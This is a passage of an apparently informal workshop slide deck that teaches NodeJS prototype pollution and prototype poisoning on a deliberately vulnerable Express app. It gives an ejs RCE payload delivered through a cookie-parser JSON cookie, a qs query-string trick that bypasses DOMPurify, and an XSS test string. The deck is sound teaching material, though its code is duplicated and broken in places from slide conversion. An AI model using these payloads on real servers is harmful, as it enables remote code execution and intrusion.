# Causing Funky Things in your NodeJS Servers



Housekeeping

# Thank You PwC for Sponsoring

 A huge thank you to PwC for sponsoring Socialware this month!

• Socialware relies on the generous contribution of our volunteers and companies like PwC to run.

• All for sharing knowledge about Cybersecurity with others.



A word from our sponsor.



### Disclaimer

- This is a highly informal presentation.
- It does not reflect how I work professionally and this is just for fun.
- Statements such as "lol [object Object]" are a joke and me being silly.
  - There are pros and cons for choosing any language.
  - My aim in this workshop is to highlight gotchyas I have seen in NodeJS applications for developers and testers to be aware about.

## About Me

- Passionate learning about offensive security
- Involved in the cyber security industry since 2019
- Currently working as a security consultant at elttam
  - I primarily do white-box assessments of web applications
- I have a crippling addiction hacking things



name) or Discord

## What is NodeJS?

 It is a JavaScript runtime specifically designed for building network applications.

- Normally JavaScript is executed in browsers. However, NodeJS allows developers to use JavaScript for server-side code as well.
  - In this workshop I will interchange between NodeJS and JavaScript
  - o There are other JavaScript based languages that I will talk about later

- Great for building web APIs very quickly and easily using a variety of established frameworks:
  - Express
  - o Koa
  - Nest
  - A lot more

Reasons Why Developers Choose NodeJS for Backend Servers

Reasons Why Developers Choose NodeJS for Backend Servers

- Simple development
  - JavaScript is an easy language to pick up and start developing

# Reasons Why Developers Choose NodeJS for Backend Servers

- Simple development
  - JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
  - Frontend developers could work on the backend.

# Reasons Why Developers Choose NodeJS for Backend Servers

- Simple development
  - JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
  - Frontend developers could work on the backend.

 It is "better" than PHP regarding security.

#### Reasons Why Developers Choose NodeJS for Backend Servers

- Simple development
  - JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
  - Frontend developers could work on the backend.

• It is "better" than PHP regarding security.

#### Reasons Why Developers Choose NodeJS for Backend Servers

- Simple development
  - JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
  - Frontend developers could work on the backend.

• It is "better" than PHP regarding security.

- Simple development
  - Simplicity is not always a good thing and can lead to vulns

#### Reasons Why Developers Choose NodeJS for Backend Servers

- Simple development
  - JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
  - Frontend developers could work on the backend.

• It is "better" than PHP regarding security.

- Simple development
  - Simplicity is not always a good thing and can lead to vulns

- Homogenous skill requirements
  - Frontend devs don't have experience with backend security

#### Reasons Why Developers Choose NodeJS for Backend Servers

- Simple development
  - JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
  - Frontend developers could work on the backend.

• It is "better" than PHP regarding security.

- Simple development
  - Simplicity is not always a good thing and can lead to vulns

- Homogenous skill requirements
  - Frontend devs don't have experience with backend security

- JavaScript is the new PHP for Millenials and Zoomers
  - ∍ jk

#### Reasons Why Developers Choose NodeJS for Backend Servers

- Simple development
  - JavaScript is an easy language to pick up and start developing

- Homogenous skill requirements
  - Frontend developers could work on the backend.

• It is "better" than PHP regarding security.

- Simple development
  - Simplicity is not always a good thing and can lead to vulns

- Homogenous skill requirements
  - Frontend devs don't have experience with backend security

- JavaScript is the new PHP for Millenials and Zoomers
  - o j

# Structure of this Workshop

1. Try to explain what are Objects in JavaScript.

2. Demonstrate prototype chain vulnerabilities

a. Also demonstrate popular NodeJS libraries that allow user inputs to be manipulated.

3. A brief explanation about Object manipulation.

4. CTF time :)

Objects in JavaScript

# Typed vs Untyped Programming Languages

- Typed languages require the type of a variable to be known when it is declared.
  - Mitigates against issues with confusing types.
  - Does take longer to develop.
  - o Example programming languages:
    - C
    - Java
    - Rust
    - TypeScript\*
    - etc

- Untyped languages do not require defining the type of a variable when it is declared.
  - The runtime will determine the type of the variable based on the context.
  - Makes development easier, but can introduce weird scenarios.
  - o Example programming languages:
    - JavaScript
    - PHP
    - Python
    - etc

# The weirdness of JavaScript typing

- JavaScript has 7 primitive datatypes:
  - o string
  - number
  - boolean
  - undefined
  - o symbol
  - o null

Every other type in JavaScript is just an Object



## What are Objects in JavaScript?

- An Object is a collection of properties.
  - o Can be used to store:
    - Primitive data types
    - Other Objects
    - Functions
    - Anything really

 Properties are then identified using key values.

#### Example declaring an Object

```
const someObject = {
    message: "wow so cool",
    printMessage: function(prefix) {
        console.log(`${prefix}${this.message}`)
    };

console.log(someObject.message); // prints "wow so cool"
    someObject.printMessage("message: ") // prints "message: wow so cool"
```

#### Console output

```
wow so cool
message: wow so cool
```

# Object Inheritance and the Prototype Chain

- In programming, inheritance is the passing down of characteristics from a parent to a child.
  - Can reuse code and build upon features
  - This definition was stolen from Mozilla's documentation

- How JavaScript does this is by linking Objects in a chain.
  - The parent Object is stored in a special property named \_\_proto\_\_.
  - The chain ends where an Object has **null** as its prototype.

This is known as the Prototype Chain

# Object Inheritance and the Prototype Chain

- In programming, inheritance is the passing down of characteristics from a parent to a child.
  - Can reuse code and build upon features
  - This definition was stolen from Mozilla's documentation

- How JavaScript does this is by linking Objects in a chain.
  - The parent Object is stored in a special property named \_\_proto\_\_.
  - The chain ends where an Object has **null** as its prototype.

This is known as the Prototype Chain



Most people in the audience atm

# Example of the Prototype Chain

- The example code on the right declares two JavaScript classes named
   Parent and Child
  - The Child class inherits from the Parent class
  - The Child class also adds in some extra functionality

- Oh btw, in JavaScript classes and instances of classes are still Objects.
  - They were added because developers were getting confused about the prototype chain

```
class Parent {
    constructor(firstName) {
        this.firstName = firstName;
    isHuman() {
        return true;
    savSomething() {
        return "adulting is hard";
class Child extends Parent {
    constructor(firstName, kidMessage) {
        super(firstName);
        this.kidMessage = kidMessage;
    saySomething() { // Overwrites the method in the Parent class
        return this.kidMessage;
const parent = new Parent("Nigel");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
```

# Example of the Prototype Chain

 What happens when we try to retrieve an attribute from the kid?

For an example:

kid.firstName;

```
class Parent {
    constructor(firstName) {
        this.firstName = firstName;
    isHuman() {
        return true;
    saySomething() {
        return "adulting is hard";
class Child extends Parent {
    constructor(firstName, kidMessage) {
        super(firstName);
        this.kidMessage = kidMessage;
    saySomething() { // Overwrites the method in the Parent class
        return this.kidMessage;
const parent = new Parent("Nigel");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
```

Example of the Prototype Chain class Parent (construction)

kid.firstName;

 We just grab the value stored in the Child object since it is set there when we called super() in the constructor.

In this example it will return with "Jeff"

```
constructor(firstName) {
    this.firstName = firstName;
}

isHuman() {
    return true;
}

saySomething() {
    return "adulting is hard";
}
}

class Child extends Parent {
    constructor(firstName, kidMessage) {
        super(firstName);
        this.kidMessage = kidMessage;
}

saySomething() { // Overwrites the method in the Parent class |
        return this.kidMessage;
}
}

const parent = new Parent("Nigel");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
```



The prototype chain for the **kid** variable

Example of the Prototype Chain construction this.f

kid.saySomething();

- The above code would execute the function that is stored in the **Child Prototype**.
  - Doesn't execute the saySomething in the Parent Prototype since the Child Prototype has it already defined higher in the chain.

```
class Parent {
    constructor(firstName) {
        this.firstName = firstName;
    }

    isHuman() {
        return true;
    }

    saySomething() {
        return "adulting is hard";
    }
}

class Child extends Parent {
    constructor(firstName, kidMessage) {
        super(firstName);
        this.kidMessage = kidMessage;
    }

    saySomething() { // Overwrites the method in the Parent class
        return this.kidMessage;
    }
}

const parent = new Parent("Nigel");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
```



The prototype chain for the kid variable

# Example of the Prototype Chain class Parent { constructor this.f

kid.isHuman();

 The above code would execute the function that is stored in the Parent Prototype.

```
class Parent {
    constructor(firstName) {
        this.firstName = firstName;
    }

    isHuman() {
        return true;
    }

    saySomething() {
        return "adulting is hard";
    }
}

class Child extends Parent {
    constructor(firstName, kidMessage) {
        super(firstName);
        this.kidMessage = kidMessage;
    }

    saySomething() { // Overwrites the method in the Parent class
        return this.kidMessage;
    }
}

const parent = new Parent("Nigel");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
}
```



Example of the Prototype Chain class Parent Construction this.

kid.iDontExist;

 The iDontExist property does not exist in the prototype chain.

 When the null prototype is reached, NodeJS will just return undefined.

```
class Parent {
    constructor(firstName) {
        this.firstName = firstName;
    }
    isHuman() {
        return true;
    }
    saySomething() {
        return "adulting is hard";
    }
}
class Child extends Parent {
    constructor(firstName, kidMessage) {
        super(firstName);
        this.kidMessage = kidMessage;
    }
    saySomething() { // Overwrites the method in the Parent class |
        return this.kidMessage;
    }
}
const parent = new Parent("Nigel");
const parent = new Child("Jeff", "I wiped vegemite everywhere in my room");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");
```



The prototype chain for the **kid** variable

# Extra Things About the Prototype Chain

• You can access the Prototype of an object in a number of ways.

```
someVar.__proto__
someVar.constructor.prototype
someVar["__proto__"]
someVar["constructor"]["prototype"]

This is called foreshadowing
```

- If you want to see the Prototype Chain yourself, use util.inspect as shown in the code to the right.
  - o Or just use a debugger.

```
const parent = new Parent("Nigel");
const kid = new Child("Jeff", "I wiped vegemite everywhere in my room");

const util = require('util');
console.log(util.inspect(kid, {showHidden: true, depth: null, colors: true}));
```

 Even though string and BigInt are primitive types, they are also Objects Why is the prototype chain important for security?

Prototype Chain Vulnerabilities

Why is the prototype chain important for security?

## Prototype Pollution Vulnerabilities

- Prototype Pollution is when you modify a global prototype
   Object that would set a property for all other objects.
  - o For an example you could do the following:
    - Make everyone an administrator user
    - DoS the server
    - Set application settings

 Generally it is caused when two Objects are merged unsafely.

Code on the right
 recursively merges the
 properties of a source
 Object to a target Object.

 So what happens if we try to merge the following sourceObject?

```
function merge(target, source) {
    for (const attr in source) {
            typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        } else {
            target[attr] = source[attr]
// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
merge(targetObject, sourceObject);
```

- Both the target and source have the \_\_proto\_\_ property.
  - a. Calls the merge function again merging the \_\_proto\_\_

```
function merge(target, source) {
    for (const attr in source) {
            typeof target[attr] === "object" &&
           typeof source[attr] === "object"
           merge(target[attr], source[attr])
        else {
           target[attr] = source[attr]
// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
merge(targetObject, sourceObject);
```

- Both the target and source have the \_\_proto\_\_ property.
  - a. Calls the merge function again merging the \_\_proto\_\_
- 2. The polluted property is then set on the \_\_proto\_\_ object 00
  - a. We have just polluted the Object prototype for all other Objects...

```
function merge(target, source) {
    for (const attr in source) {
            typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        } else {
           target[attr] = source[attr]
// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
merge(targetObject, sourceObject);
```

 Below you can see that the property got polluted in the Object prototype.

```
function merge(target, source) {
    for (const attr in source) {
            typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        } else {
            target[attr] = source[attr]
// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
merge(targetObject, sourceObject);
```

```
targetObject

+ field: stuff

+ field: _proto__ 

Object Prototype

+ field: polluted

+ field: _proto__
```

# Example Prototype Pollution Vulnerable Code

 Below you can see that the property got polluted in the Object prototype.

 So what does that mean for other variables such as otherObject?

```
function merge(target, source) {
    for (const attr in source) {
            typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        } else {
            target[attr] = source[attr]
// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
merge(targetObject, sourceObject);
const otherObject = {
    "hello": "world"
console.log(otherObject.polluted);
```

### Example Prototype Pollution Vulnerable Code

All Objects have the same
 Object Prototype

 Last line of code prints "proto polluted" to confirm.

```
targetObject
+ field: stuff
+ field: _proto_

otherObject
+ field: _proto_

targetObject
+ field: _proto_

otherObject
+ field: _proto_
```

```
function merge(target, source) {
    for (const attr in source) {
            typeof target[attr] === "object" &&
            typeof source[attr] === "object"
            merge(target[attr], source[attr])
        } else {
            target[attr] = source[attr]
// Attacker is somehow able to set the proto value for an input
// Commonly done by calling JSON.parse with user input
const sourceObject = JSON.parse('{" proto ":{"polluted": "proto polluted"}}');
const targetObject = {
merge(targetObject, sourceObject);
const otherObject = {
    "hello": "world"
console.log(otherObject.polluted);
```

# Why are Prototype Pollution Vulns Bad?

You can set attributes for other variables.

- This could include:
  - Account roles
  - Application settings
  - Enabling dangerous features

So let's make things worst and get RCE on a NodeJS web application

 Code on the right is a very simple ExpressJS web application.

• Uses the vulnerable merge function from earlier.

- Also uses the ejs template engine.
  - Will become important later.

```
const cookieParser = require('cookie-parser'):
const app = express():
app.set("view engine", "ejs");
app.use(express.json());
app.use(cookieParser());
const APP SETTINGS = {
   port: 3000,
function merge(target, source) {
           typeof target[attr] === "object" &&
           typeof source[attr] === "object"
app.get("/", (req, res) => {
app.get('/account', (reg, res) => {
    const accountDetails = { username: "anonymous", metadata: { } };
    const cookies = rea.cookies:
        let responseMsg = { msg: `hi ${accountDetails.username}` };
        res.send(responseMsg);
        console.error(error);
        res.status(500).send({ error: "An error had occurred"});
app.listen(APP SETTINGS.port, () => {console.log(`listening on port ${APP SETTINGS.port}`)});
```

 Let's look at the entry point of the prototype pollution.

 Let's look at the entry point of the prototype pollution.

 The cookies are read using the cookie-parser package.

```
app.get('/account', (req, res) => {
    // Set default account settings
    const accountDetails = { username: "anonymous", metadata: { } };
    const cookies = req.cookies;

try {
    // Merge cookies into accountDetails object
    // User can overwrite the `username` and `role` props but that is fine
    // Does not impact security
    merge(accountDetails, cookies);
    let responseMsg = { msg: `hi ${accountDetails.username}` };

res.send(responseMsg);
} catch (error) {
    console.error(error);
    res.status(500).send({ error: "An error had occurred"});
}
});
```

 Let's look at the entry point of the prototype pollution.

 The cookies are read using the cookie-parser package.

 Then the cookies are merged with the accountDetails.

```
app.get('/account', (req, res) => {
    // Set default account settings
    const accountDetails = { username: "anonymous", metadata: { } };
    const cookies = req.cookies;

try {
        // Merge cookies into accountDetails object
        // User can overwrite the `username` and `role` props but that is fine
        // Does not impact security
        merge(accountDetails, cookies);
        let responseMsg = { msg: `hi ${accountDetails.username}` };

        res.send(responseMsg);
        catch (error) {
            console.error(error);
            res.status(500).send({ error: "An error had occurred"});
        }
    });
```

 Let's look at the entry point of the prototype pollution.

How on earth are we going to
inject our {"\_\_proto\_\_":{}}
 payload into a cookie????

Then the coomerged with
 accountDetai



# Don't Assume Dependencies Are Your Friend

A lot of NodeJS libraries allow very dynamic user inputs...

- cookie-parser is a good example of one.
  - Normally cookie values are only strings
  - HOWEVER, cookie-parser allows decoding JSON cookies using JSON.parse
     where the value is prefixed with j:...

In addition, this module supports special "JSON cookies". These are cookie where the value is prefixed with j: . When these values are encountered, the value will be exposed as the result of JSON.parse. If parsing fails, the original value will remain.

E.g. A cookie with the value name=j:{"hi": "world"} would be decoded as a JS Object.

- So a cookie set as below would exploit the prototype pollution vulnerability.
  - o metadata=j:{"\_\_proto\_\_":{"polluted":"value"}}

```
app.get('/account', (req, res) => {
    // Set default account settings
    const accountDetails = { username: "anonymous", metadata: { } };
    const cookies = req.cookies;

try {
        // Merge cookies into accountDetails object
        // User can overwrite the `username` and `role` props but that is fine
        // Does not impact security
        merge(accountDetails, cookies);
        let responseMsg = { msg: `hi ${accountDetails.username}` };

res.send(responseMsg);
catch (error) {
        console.error(error);
        res.status(500).send({ error: "An error had occurred"});
}
});
```

- So a cookie set as below would exploit the prototype pollution vulnerability.
  - o metadata=j:{"\_\_proto\_\_":{"polluted":"value"}}

How to get RCE???

```
app.get('/account', (req, res) => {
    // Set default account settings
    const accountDetails = { username: "anonymous", metadata: { } };
    const cookies = req.cookies;

try {
        // Merge cookies into accountDetails object
        // User can overwrite the `username` and `role` props but that is fine
        // Does not impact security
        merge(accountDetails, cookies);
        let responseMsg = { msg: `hi ${accountDetails.username}` };

res.send(responseMsg);
} catch (error) {
        console.error(error);
        res.status(500).send({ error: "An error had occurred"});
}
});
```

 Remember that the web application used the ejs template engine.

```
const express = require("express");
const cookieParser = require('cookie-parser');

const app = express();
app.set("view engine", "ejs");

app.use(express.json());
app.use(cookieParser());
```

 Remember that the web application used the ejstemplate engine.

```
const express = require("express");
const cookieParser = require('cookie-parser');

const app = express();
app.set("view engine", "ejs");

app.use(express.json());
app.use(cookieParser());
```

Some mad lad named Mizu
 figured out a way that a
 prototype pollution
 vulnerability could
 execute terminal commands
 when using ejs!



https://mizu.re/post/ejs-server-side-pr
ototype-pollution-gadgets-to-rce

• The compile function within ejs allows the user to set options.

 If the client option is set, then it will insert the code from the escapeFunction

```
compile: function () {
   var src:
   var opts = this.opts;
   var prepended = '';
   var appended = '';
    var escapeFn = opts.escapeFunction;
    /** @tvpe {FunctionConstructor} */
    var ctor:
    /** @type {string} */
    vaf sanitizedFilename = opts.filename ? JSON.stringify(opts.filename) : 'undefined';
    if (opts.client) {
     src = 'escapeFn = escapeFn | | ' + escapeFn.toString() + ';' + '\n' + src;
      if (opts.compileDebug) {
       src = 'rethrow = rethrow | | ' + rethrow.toString() + ';' + '\n' + src;
    return returnedFn;
```

#### We can pollute:

- client: put anything
- escapeFunction: our RCE payload

#### Final payload:

```
metadata=j:{"__proto__": {"client":
true,"escapeFunction":
"JSON.stringify%3B
process.mainModule.require('child_p
rocess').exec('touch /tmp/rce')"}}
```

```
compile: function () {
   var src:
   var opts = this.opts;
   var prepended = '';
   var appended = '';
   var escapeFn = opts.escapeFunction;
   /** @type {Functionconstructor} */
    var ctor:
    /** @type {string} */
    vaf sanitizedFilename = opts.filename ? JSON.stringify(opts.filename) : 'undefined';
   if (opts.client) {
     src = 'escapeFn = escapeFn | | ' + escapeFn.toString() + ';' + '\n' + src;
      if (opts.compileDebug) {
       src = 'rethrow = rethrow | | ' + rethrow.toString() + ';' + '\n' + src;
    return returnedFn;
```

https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce

#### Method to exploit:

- Exploit the prototype pollution vuln with out payload.
  - a. metadata=j:{"\_\_proto\_\_": {"client": true,"escapeFunction": "JSON.stringify%3B process.mainModule.require('child\_process').exec('touch /tmp/rce')"}}
- Trigger executing ejs compile by rendering a template.

```
app.get("/", (reg, res) => {
    res.render("index.ejs")
app.get('/account', (req, res) => {
    const accountDetails = { username: "anonymous", metadata: { } };
    const cookies = req.cookies;
    try {
        // Merge cookies into accountDetails object
        // User can overwrite the `username` and `role` props but that is fine
       merge(accountDetails, cookies);
        let responseMsg = { msg: `hi ${accountDetails.username}` };
        res.send(responseMsg);
        console.error(error):
        res.status(500).send({ error: "An error had occurred"});
```

# Some Example of RCE Prototype Gadgets

- https://mizu.re/post/ejs-server-side-prototype-pollutiongadgets-to-rce
- https://blog.arkark.dev/2023/09/21/seccon-quals/#sandboxnode-ppjail

• I ran out of time adding more…

#### Prototype Poisoning Vulnerabilities

Another prototype chain bug is prototype poisoning.

- Prototype poisoning is when you change the prototype of an input using user controlled values.
  - Sometimes validation checks don't validate the properties of prototypes.
  - Used for bypassing validation checks in NodeJS applications

 Not as severe as prototype pollution, but you can find very interesting vulns by abusing a prototype poisoning bug.

 Very simple web app that displays stuff on a page.

 Uses middleware to extract URL parameters that start with page\_ and sanitise the input using DOMPurify to mitigate against XSS.

 Let's see what happens if we try a basic XSS payload.

```
* Gets parameters for page from query parameters
app.use((req, res, next) => {
    const pageParamPrefix = "page";
    req.pageParams = {};
    for (const param in req.query) {
        if (param.startsWith(pageParamPrefix)) {
            const keyName = param.slice(pageParamPrefix.length);
            req.pageParams[keyName] = req.guery[param];
   next();
 * Sanitise page parameters using DOMPurify
app.use((req, res, next) => {
    Object.keys(reg.pageParams).forEach((keyName) => {
        req.pageParams[keyName] = DOMPurify.sanitize(req.pageParams[keyName]);
   next();
app.get("/", (req, res) => {
    // reg.pageParams will be sanitised using DOMPurify
    const pageOptions = {
        username: req.pageParams.username || "anonymous",
        message: reg.pageParams.message || "hello world"
    res.render("index.ejs", pageOptions)
```

- /?page\_username=yeet&page\_message=<img src=x onerror=alert(document.domain)>
- If vulnerable to XSS, we should get an alert box.
- However, DOMPurify strips the onerror attribute from out
   img> input.
- We need to find a way to bypass the DOMPurify sanitisation



Loops through the URL query parameters.

```
* Gets parameters for page from query parameters
app.use((req, res, next) => {
    const pageParamPrefix = "page ";
    req.pageParams = {};
  for (const param in req.query)
        if (param.startsWith(pageParamPrefix)) {
            const keyName = param.slice(pageParamPrefix.length);
            req.pageParams[keyName] = req.guery[param];
   next();
* Sanitise page parameters using DOMPurify
app.use((req, res, next) => {
   Object.keys(reg.pageParams).forEach((keyName) => {
        req.pageParams[keyName] = DOMPurify.sanitize(req.pageParams[keyName]);
    next();
app.get("/", (req, res) => {
    // req.pageParams will be sanitised using DOMPurify
    const pageOptions = {
        username: reg.pageParams.username | | "anonymous",
        message: reg.pageParams.message || "hello world"
    res.render("index.ejs", pageOptions)
```

Loops through the URL query parameters.

2. If the key name starts with
 page\_ then...

```
* Gets parameters for page from query parameters
app.use((req, res, next) => {
    const pageParamPrefix = "page";
    req.pageParams = {};
    for (const param in reg.guery) {
        if (param.startsWith(pageParamPrefix)) {
            const keyName = param.slice(pageParamPrefix.length);
            req.pageParams[keyName] = req.guery[param];
   next();
 * Sanitise page parameters using DOMPurify
app.use((req, res, next) => {
    Object.keys(reg.pageParams).forEach((keyName) => {
        req.pageParams[keyName] = DOMPurify.sanitize(req.pageParams[keyName]);
    next();
app.get("/", (req, res) => {
    // reg.pageParams will be sanitised using DOMPurify
    const pageOptions = {
        username: req.pageParams.username || "anonymous",
        message: reg.pageParams.message || "hello world"
    res.render("index.ejs", pageOptions)
```

 Loops through the URL query parameters.

2. If the key name starts with
 page\_ then...

 Remove the page prefix from the key and set it on req.pageParams for later sanitisation.

```
* Gets parameters for page from query parameters
app.use((reg, res, next) => {
   const pageParamPrefix = "page";
   req.pageParams = {};
   for (const param in req.query) -
       if (param.startsWith(pageParamPrefix)) {
           const keyName = param.slice(pageParamPrefix.length);
           req.pageParams[keyName] = req.guery[param];
   next();
* Sanitise page parameters using DOMPurify
app.use((req, res, next) => {
   Object.keys(reg.pageParams).forEach((keyName) => {
       req.pageParams[keyName] = DOMPurify.sanitize(req.pageParams[keyName]);
   next();
app.get("/", (req, res) => {
   // req.pageParams will be sanitised using DOMPurify
   const pageOptions = {
       message: reg.pageParams.message || "hello world"
   res.render("index.ejs", pageOptions)
```

2. If the key name starts with
 page\_ then...

3. Remove the page\_ prefix from the key and set it on req.pageParams for later sanitisation.

```
* Gets parameters for page from query parameters
app.use((req, res, next) => {
   const pageParamPrefix = "page";
   req.pageParams = {};
   for (const param in req.query) {
       if (param.startsWith(pageParamPrefix)) {
           const keyName = param.slice(pageParamPrefix.length);
           req.pageParams[keyName] = req.query[param];
   next();
* Sanitise page parameters using DOMPurify
app.use((req, res, next) => {
   Object.keys(reg.pageParams).forEach((keyName) => {
       req.pageParams[keyName] = DOMPurify.sanitize(req.pageParams[keyName]);
   next();
app.get("/", (req, res) => {
   // req.pageParams will be sanitised using DOMPurify
   const pageOptions = {
       message: reg.pageParams.message || "hello world"
   res.render("index.ejs", pageOptions)
```

 We try to set \_\_proto\_\_ of req.pageParams to a string???



 However, we need to manipulate our input an Object not a string.

## qs makes everything an Object

 qs is a widely popular URL query string parser Some examples of different types.

• String: /?example=hi

 Used in nearly all NodeJS web frameworks...

Object: /?example[hi]=there

 Allows users to manipulate their inputs into different types. Array: /?example[]=first&example[]=second

# qs makes everything an Object

qs is a war query strain

 Used in no frameworks

 Allows use their inputypes.



/?page\_username=yoot&page\_\_ \_proto\_\_[message]=i%20am%20 in%20the%20proto%20now

- We have been able to inject in a new prototype for the req.pageParams.
  - This is the prototype poisoning bug.

```
app.use((reg, res, next) => {
           const pageParamPrefix = "page ";
           req.pageParams = {};
           for (const param in req.query) {
               if (param.startsWith(pageParamPrefix)) {
                   const keyName = param.slice(pageParamPrefix.length);
                   req.pageParams[keyName] = req.query[param];
 30
 req.pageParams

√ {username: 'yoot'}

    message: 'i am in the proto now'
```

 So how can this bypass the DOMPurify sanitisation?

 Object.key iterator does not iterate through prototype keys.

```
/**
  * Middleware
  * Sanitise page parameters using DOMPurify
  */
app.use((req, res, next) => {
    Object.keys(req.pageParams).forEach((keyName) => {
